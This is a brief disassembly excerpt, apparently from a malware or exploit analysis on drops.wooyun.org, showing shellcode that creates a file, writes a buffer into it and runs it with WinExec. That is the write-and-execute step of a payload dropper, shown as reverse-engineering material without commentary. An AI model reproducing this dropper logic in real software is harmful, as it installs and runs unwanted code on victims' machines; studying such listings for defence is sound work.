 seg000:00000792 push 0
seg000:00000794 push 0
seg000:00000796 push 2
seg000:00000798 push 0
seg000:0000079A push 0
seg000:0000079C push 40000000h
seg000:000007A1 mov eax, [ebp-430h]
seg000:000007A7 push eax
seg000:000007A8 call dword ptr [ebp-3D0h] ; CreateFileA
seg000:000007AE mov [ebp-420h], eax
seg000:000007B4 cmp dword ptr [ebp-420h], 0FFFFFFFFh
seg000:000007BB jnz short loc_7BF
seg000:000007BD jmp short loc_7FF
seg000:000007BF ; ---------------------------------------------------------------------------
seg000:000007BF
seg000:000007BF loc_7BF: ; CODE XREF: seg000:000007BB↑j
seg000:000007BF push 0
seg000:000007C1 lea ecx, [ebp-30Ch]
seg000:000007C7 push ecx
seg000:000007C8 mov edx, [ebp-3F8h]
seg000:000007CE push edx
seg000:000007CF mov eax, [ebp-308h]
seg000:000007D5 push eax
seg000:000007D6 mov ecx, [ebp-420h]
seg000:000007DC push ecx
seg000:000007DD call dword ptr [ebp-3C0h] ; WriteFile
seg000:000007E3 mov edx, [ebp-420h]
seg000:000007E9 push edx
seg000:000007EA call dword ptr [ebp-3B4h] ; CloseHandle
seg000:000007F0 push 0
seg000:000007F2 mov eax, [ebp-430h]
seg000:000007F8 push eax
seg000:000007F9 call dword ptr [ebp-3ACh] ; WinExec
drops.wooyun.org